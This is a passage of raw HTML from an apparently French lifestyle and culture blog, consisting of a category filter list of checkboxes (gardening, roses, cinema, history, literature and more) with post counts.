for="sf-input-997bd9d2dc376e666014bb5f766a4663">Billet d&#039;humeur<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="blogs" name="_sft_category[]" id="sf-input-73cbd6f3e1dba1aac2a04458a2440ea2"><label class="sf-label-checkbox" for="sf-input-73cbd6f3e1dba1aac2a04458a2440ea2">Blogs<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bonnes-adresses" name="_sft_category[]" id="sf-input-6b051413b58de8cb4439fd88c3fc3d81"><label class="sf-label-checkbox" for="sf-input-6b051413b58de8cb4439fd88c3fc3d81">Bonnes adresses<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-2675" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bouquets-fleuris" name="_sft_category[]" id="sf-input-41ee74193cfdda3487669e84333d940d"><label class="sf-label-checkbox" for="sf-input-41ee74193cfdda3487669e84333d940d">Bouquets fleuris<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-24" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bretagne" name="_sft_category[]" id="sf-input-ebc20b23fa9ca333b1440ee2052a6def"><label class="sf-label-checkbox" for="sf-input-ebc20b23fa9ca333b1440ee2052a6def">Bretagne<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-1864" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="brico" name="_sft_category[]" id="sf-input-ce43ff9d1bffac917683ccc933e1568c"><label class="sf-label-checkbox" for="sf-input-ce43ff9d1bffac917683ccc933e1568c">Brico<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2764" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="camelias" name="_sft_category[]" id="sf-input-1d93f9ef8b79f745fc5d9b4f88232b02"><label class="sf-label-checkbox" for="sf-input-1d93f9ef8b79f745fc5d9b4f88232b02">Camélias<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1974" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cartes-postales-anciennes" name="_sft_category[]" id="sf-input-2ae1b15a355b648ed1ecb5bb0bae03f0"><label class="sf-label-checkbox" for="sf-input-2ae1b15a355b648ed1ecb5bb0bae03f0">Cartes postales anciennes<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-251" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chiboz" name="_sft_category[]" id="sf-input-b8663d672e819cfc5ea54373a7b1154d"><label class="sf-label-checkbox" for="sf-input-b8663d672e819cfc5ea54373a7b1154d">Chiboz<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-28" data-sf-count="157" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cinema" name="_sft_category[]" id="sf-input-10047d80a67c0e3fb589d1d76ed10cf5"><label class="sf-label-checkbox" for="sf-input-10047d80a67c0e3fb589d1d76ed10cf5">Cinéma<span class="sf-count">(157)</span></label></li><li class="sf-level-0 sf-item-1783" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="connaissez-vous-ceci" name="_sft_category[]" id="sf-input-6060649bfd27e683ba60e24fb79682c7"><label class="sf-label-checkbox" for="sf-input-6060649bfd27e683ba60e24fb79682c7">Connaissez-vous.. ceci?<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1432" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cosmetique" name="_sft_category[]" id="sf-input-ed15cce0f4e3c36ff8df4c86d4c3cdeb"><label class="sf-label-checkbox" for="sf-input-ed15cce0f4e3c36ff8df4c86d4c3cdeb">Cosmétique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2678" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cote-pratique" name="_sft_category[]" id="sf-input-473e888f6b4079c88284a495f3a21600"><label class="sf-label-checkbox" for="sf-input-473e888f6b4079c88284a495f3a21600">Côté pratique<span class="sf-count">(27)</span></label></li><li class="sf-level-0 sf-item-1805" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couleurs" name="_sft_category[]" id="sf-input-0017691ab3d022894a9dcc78ff1b555c"><label class="sf-label-checkbox" for="sf-input-0017691ab3d022894a9dcc78ff1b555c">Couleurs<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-40" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="coup-de-coeur" name="_sft_category[]" id="sf-input-02cb204b56b2a00f54f23f696cfb03b8"><label class="sf-label-checkbox" for="sf-input-02cb204b56b2a00f54f23f696cfb03b8">Coup de coeur<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-1569" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="couture" name="_sft_category[]" id="sf-input-a12e050dafb81461abc64862b345f923"><label class="sf-label-checkbox" for="sf-input-a12e050dafb81461abc64862b345f923">Couture<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-2664" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="createurs-de-rose" name="_sft_category[]" id="sf-input-76faee8a059672187f350ce8fd641e51"><label class="sf-label-checkbox" for="sf-input-76faee8a059672187f350ce8fd641e51">Créateurs de rose<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-61" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="creation" name="_sft_category[]" id="sf-input-0909b38048873353d0a69b9eead04827"><label class="sf-label-checkbox" for="sf-input-0909b38048873353d0a69b9eead04827">Création<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-17" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cuisine" name="_sft_category[]" id="sf-input-b351a1a2f12fbf5175dc242846692763"><label class="sf-label-checkbox" for="sf-input-b351a1a2f12fbf5175dc242846692763">Cuisine<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="culture" name="_sft_category[]" id="sf-input-a6d01bad76379c38b04356a8b4c452d2"><label class="sf-label-checkbox" for="sf-input-a6d01bad76379c38b04356a8b4c452d2">Culture<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-2694" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="david-austin" name="_sft_category[]" id="sf-input-9b43af4c32de71f9afd89ce5d85f9f65"><label class="sf-label-checkbox" for="sf-input-9b43af4c32de71f9afd89ce5d85f9f65">David Austin<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-911" data-sf-count="21" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="deco" name="_sft_category[]" id="sf-input-31a412ccb1d73df7857113318f5f37d8"><label class="sf-label-checkbox" for="sf-input-31a412ccb1d73df7857113318f5f37d8">Déco<span class="sf-count">(21)</span></label></li><li class="sf-level-0 sf-item-21" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="decouvertes" name="_sft_category[]" id="sf-input-c99d35c92cf47141a23db5b0ac5a0079"><label class="sf-label-checkbox" for="sf-input-c99d35c92cf47141a23db5b0ac5a0079">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-93f6687c9baef7ef4b9e0220ea017f5d"><label class="sf-label-checkbox" for="sf-input-93f6687c9baef7ef4b9e0220ea017f5d">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-fda8b3e2bef113089689c7971cc20708"><label class="sf-label-checkbox" for="sf-input-fda8b3e2bef113089689c7971cc20708">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-8adf31b28ee8a688e41b4a14c336547c"><label class="sf-label-checkbox" for="sf-input-8adf31b28ee8a688e41b4a14c336547c">Destins de femmes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-2915a4c9fec6711dba0835b7a2134262"><label class="sf-label-checkbox" for="sf-input-2915a4c9fec6711dba0835b7a2134262">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-07b275c6da6fc4e3b0d1b330dd7b8475"><label class="sf-label-checkbox" for="sf-input-07b275c6da6fc4e3b0d1b330dd7b8475">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-be1c5b08652ce4b198a631b5a3125065"><label class="sf-label-checkbox" for="sf-input-be1c5b08652ce4b198a631b5a3125065">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-287836b49f9574bcc471c4ffb3cfe123"><label class="sf-label-checkbox" for="sf-input-287836b49f9574bcc471c4ffb3cfe123">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-03af07695666b371a6c260105f1b7521"><label class="sf-label-checkbox" for="sf-input-03af07695666b371a6c260105f1b7521">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-daa57c9f3c614739622a88b9352546bd"><label class="sf-label-checkbox" for="sf-input-daa57c9f3c614739622a88b9352546bd">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-dfe7489bdd8308de0e71971c6985aedd"><label class="sf-label-checkbox" for="sf-input-dfe7489bdd8308de0e71971c6985aedd">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-8b65c0b1699263380894eb3f7b877f01"><label class="sf-label-checkbox" for="sf-input-8b65c0b1699263380894eb3f7b877f01">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-6067bbe85165a7d0f59b8803936a4f18"><label class="sf-label-checkbox" for="sf-input-6067bbe85165a7d0f59b8803936a4f18">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-b807bd5aa256908676e7884b19485f27"><label class="sf-label-checkbox" for="sf-input-b807bd5aa256908676e7884b19485f27">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-c65f3c555a0281ccda824f686413a711"><label class="sf-label-checkbox" for="sf-input-c65f3c555a0281ccda824f686413a711">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-ea2d5edfd7a4238ac6c0fb21358710ce"><label class="sf-label-checkbox" for="sf-input-ea2d5edfd7a4238ac6c0fb21358710ce">Espace<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-09d5720b85ba852f597b5115592cb9d4"><label class="sf-label-checkbox" for="sf-input-09d5720b85ba852f597b5115592cb9d4">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-caa8b0ca7400064c7830fe965d9dd67d"><label class="sf-label-checkbox" for="sf-input-caa8b0ca7400064c7830fe965d9dd67d">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="35" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-eee6db0adeac8fb386ae9382c2304409"><label class="sf-label-checkbox" for="sf-input-eee6db0adeac8fb386ae9382c2304409">Famille<span class="sf-count">(35)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-15af3bdc3d62ff0b0aef967fd6fbb033"><label class="sf-label-checkbox" for="sf-input-15af3bdc3d62ff0b0aef967fd6fbb033">Femmes d&#039;exceptions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-4899bf62f78cfb0a5380cef89af20631"><label class="sf-label-checkbox" for="sf-input-4899bf62f78cfb0a5380cef89af20631">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-5fc0d645dca1c7429e93681402d2a741"><label class="sf-label-checkbox" for="sf-input-5fc0d645dca1c7429e93681402d2a741">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-b9f4e9930cccafeb1fd300bd213dbc06"><label class="sf-label-checkbox" for="sf-input-b9f4e9930cccafeb1fd300bd213dbc06">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-1c11fe732d5ed35ef386e0b59c236cda"><label class="sf-label-checkbox" for="sf-input-1c11fe732d5ed35ef386e0b59c236cda">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-bfe38797f993286baec362447bf62ee3"><label class="sf-label-checkbox" for="sf-input-bfe38797f993286baec362447bf62ee3">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-0473e9f75cca313254f731324f93fff4"><label class="sf-label-checkbox" for="sf-input-0473e9f75cca313254f731324f93fff4">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-568a62cdf6e1adb22ebdd65e29f812b2"><label class="sf-label-checkbox" for="sf-input-568a62cdf6e1adb22ebdd65e29f812b2">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-8f29566ffb18efa5ab88ee375d8d8b52"><label class="sf-label-checkbox" for="sf-input-8f29566ffb18efa5ab88ee375d8d8b52">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-4ad5eedbe9ecbdc90b74e1a1448c22a9"><label class="sf-label-checkbox" for="sf-input-4ad5eedbe9ecbdc90b74e1a1448c22a9">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-2b2df688f4c1ed8b775a70c0832a175b"><label class="sf-label-checkbox" for="sf-input-2b2df688f4c1ed8b775a70c0832a175b">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-c2d0cb9a8669d23ac3f7ff5b3e0adf44"><label class="sf-label-checkbox" for="sf-input-c2d0cb9a8669d23ac3f7ff5b3e0adf44">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="68" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-736373b0f05e46f0713229df16aeb1ab"><label class="sf-label-checkbox" for="sf-input-736373b0f05e46f0713229df16aeb1ab">Humeur<span class="sf-count">(68)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-73e318b1e69caca84a324d62566890b3"><label class="sf-label-checkbox" for="sf-input-73e318b1e69caca84a324d62566890b3">Humour<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-f16d9f96f9b0863f8678408709db997c"><label class="sf-label-checkbox" for="sf-input-f16d9f96f9b0863f8678408709db997c">Informatique<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="375" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-e70d6b5ecc387726a75ec2ca2e9c2995"><label class="sf-label-checkbox" for="sf-input-e70d6b5ecc387726a75ec2ca2e9c2995">Insolite<span class="sf-count">(375)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-e53bae95d3e934ad29c1181291f422fa"><label class="sf-label-checkbox" for="sf-input-e53bae95d3e934ad29c1181291f422fa">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-fd03fea2055080b6f33fe63ca21029db"><label class="sf-label-checkbox" for="sf-input-fd03fea2055080b6f33fe63ca21029db">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-e02574be10471fe6f30ecbc62a2ce908"><label class="sf-label-checkbox" for="sf-input-e02574be10471fe6f30ecbc62a2ce908">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-843073075e344200e02496468f101320"><label class="sf-label-checkbox" for="sf-input-843073075e344200e02496468f101320">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="70" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-1b91e5e232139ac6516a8e751adb5305"><label class="sf-label-checkbox" for="sf-input-1b91e5e232139ac6516a8e751adb5305">Japon<span class="sf-count">(70)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-474670bfe64f971d221619f7f5be827a"><label class="sf-label-checkbox" for="sf-input-474670bfe64f971d221619f7f5be827a">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-372c38a9742930e126d9b44d7490f5e9"><label class="sf-label-checkbox" for="sf-input-372c38a9742930e126d9b44d7490f5e9">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-2ed6b45033a3603e84e19f1a23449cb8"><label class="sf-label-checkbox" for="sf-input-2ed6b45033a3603e84e19f1a23449cb8">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-46481d1b88f2a1f3a37780f3646cd20b"><label class="sf-label-checkbox" for="sf-input-46481d1b88f2a1f3a37780f3646cd20b">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-9f82a23c06134b913d12f9c8668dbc19"><label class="sf-label-checkbox" for="sf-input-9f82a23c06134b913d12f9c8668dbc19">Kali<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-6e259e6bedb66928d7df72b631b1429b"><label class="sf-label-checkbox" for="sf-input-6e259e6bedb66928d7df72b631b1429b">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-788ecf68285b00fc0314987f342431c9"><label class="sf-label-checkbox" for="sf-input-788ecf68285b00fc0314987f342431c9">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-1d822cc1897d208b5ff82471b3e8f833"><label class="sf-label-checkbox" for="sf-input-1d822cc1897d208b5ff82471b3e8f833">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-138505774d52e000c2de8e84a765498b"><label class="sf-label-checkbox" for="sf-input-138505774d52e000c2de8e84a765498b">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-56ab3f4914d70ed5788793229c23841d"><label class="sf-label-checkbox" for="sf-input-56ab3f4914d70ed5788793229c23841d">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-7abca3af0289a418444329154423f382"><label class="sf-label-checkbox" for="sf-input-7abca3af0289a418444329154423f382">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-08415da2c92de2120cfe9f5866360d87"><label class="sf-label-checkbox" for="sf-input-08415da2c92de2120cfe9f5866360d87">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-4292fad256576b7226684fcbdd25c03b"><label class="sf-label-checkbox" for="sf-input-4292fad256576b7226684fcbdd25c03b">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-937f111c397bce6cad70d30a57f10523"><label class="sf-label-checkbox" for="sf-input-937f111c397bce6cad70d30a57f10523">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-5e999c7eefa8a17db581d2757472e28c"><label class="sf-label-checkbox" for="sf-input-5e999c7eefa8a17db581d2757472e28c">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-99812b7a703d695660e0b310583077a5"><label class="sf-label-checkbox" for="sf-input-99812b7a703d695660e0b310583077a5">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-96e93ffb26dab4ab93518d46ebb27d12"><label class="sf-label-checkbox" for="sf-input-96e93ffb26dab4ab93518d46ebb27d12">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-70bea2766dc6171128924a6fdb1ef3c3"><label class="sf-label-checkbox" for="sf-input-70bea2766dc6171128924a6fdb1ef3c3">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-dc6e8017917c393244aaea61fb5d19a6"><label class="sf-label-checkbox" for="sf-input-dc6e8017917c393244aaea61fb5d19a6">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-365b4b0544ef4df5db194c1452c5727e"><label class="sf-label-checkbox" for="sf-input-365b4b0544ef4df5db194c1452c5727e">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="138" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-dda4f12fffe0f9e201a433663a05200a"><label class="sf-label-checkbox" for="sf-input-dda4f12fffe0f9e201a433663a05200a">Lire<span class="sf-count">(138)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-c2f4d344c461e61931a2f389fcda5eed"><label class="sf-label-checkbox" for="sf-input-c2f4d344c461e61931a2f389fcda5eed">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-ad57749fe0167a43d488c5f55fc48e2d"><label class="sf-label-checkbox" for="sf-input-ad57749fe0167a43d488c5f55fc48e2d">Livres<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-34f7b3101b277721d6d1577e086385af"><label class="sf-label-checkbox" for="sf-input-34f7b3101b277721d6d1577e086385af">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-f5adc48a2f5027d97c5ec427d3a965aa"><label class="sf-label-checkbox" for="sf-input-f5adc48a2f5027d97c5ec427d3a965aa">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" 